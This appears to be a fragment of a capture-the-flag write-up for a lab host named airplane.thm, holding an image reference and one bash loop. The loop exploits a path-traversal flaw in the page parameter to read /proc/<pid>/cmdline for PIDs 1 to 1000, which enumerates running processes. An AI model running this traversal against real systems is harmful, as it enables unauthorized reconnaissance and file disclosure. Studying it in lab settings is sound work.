 for i in {1..1000}; do echo -n "\r$i"; out=$(curl -s "http://airplane.thm:8000/?page=../../../../../proc/$i/cmdline" | sed 's/\x00/ /g' | grep -v 'Page not found'); if [ -n "$out" ]; then echo "\r$i : $out"; fi; done